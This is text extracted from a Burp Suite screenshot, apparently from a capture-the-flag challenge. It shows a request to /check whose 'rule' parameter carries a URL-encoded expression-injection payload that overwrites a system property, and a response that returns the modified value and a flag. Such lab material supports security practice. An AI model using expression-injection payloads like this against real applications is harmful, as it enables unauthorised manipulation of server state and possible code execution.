 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.10.1.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 Organizer 对比工具 日志 扩展 学习 Fastjson scan 设置
1 × +
发送 取消 < > 目标: https://eci-2zed6yp2av3hja7qxa97.cloudeci1.ichunqiu.com:8080 HTTP/2 ?
请求
美化 Raw Hex \n
1 GET /check?rule=
%23%7b%23systemProperties%5b%27user.home%27%5d+%3d+%27%
2ftmp%27%7d HTTP/2
2 Host:
eci-2zed6yp2av3hja7qxa97.cloudeci1.ichunqiu.com:8080
3 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9
15
16
? 搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/2 200 OK
2 Date: Sun, 19 Oct 2025 12:16:23 GMT
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 76
5
6 Result: /tmp<br>
<b>
Flag:
</b>
flag{f9239831-3e7f-4352-94dd-3c122fc6208f}
? 搜索 0高亮
Inspector
选择 42 (0x2a)
选中文本
flag{f9239831-3e7f-4352-94dd-3
c122fc6208f}
请求属性 2
请求查询参数 1
请求主体参数 0
请求cookies 0
请求头 16
响应头 3
完成 189字节 | 47 millis